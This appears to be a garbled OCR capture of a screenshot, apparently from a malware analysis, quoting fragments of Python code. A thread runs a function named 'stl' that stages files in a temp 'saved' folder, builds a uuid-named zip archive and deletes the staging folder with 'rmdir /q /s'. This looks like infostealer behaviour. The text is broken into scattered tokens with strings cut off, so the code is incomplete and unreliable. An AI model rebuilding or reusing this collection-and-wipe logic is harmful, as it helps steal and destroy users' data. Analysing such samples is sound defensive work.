
Thread
4:
Thread(target=stl).start()
This one does a lot:
def
stl
():

if
not
 os.path.exists(lap + 
r"\firstr
try
:

            savepath = tmp + 
"\\saved"
            zip_file = tmp + 
f"\\
{uuid}
.z
try
:

                run(
f'rmdir /q /s "
{savep
except
:

pass
if
 supported:
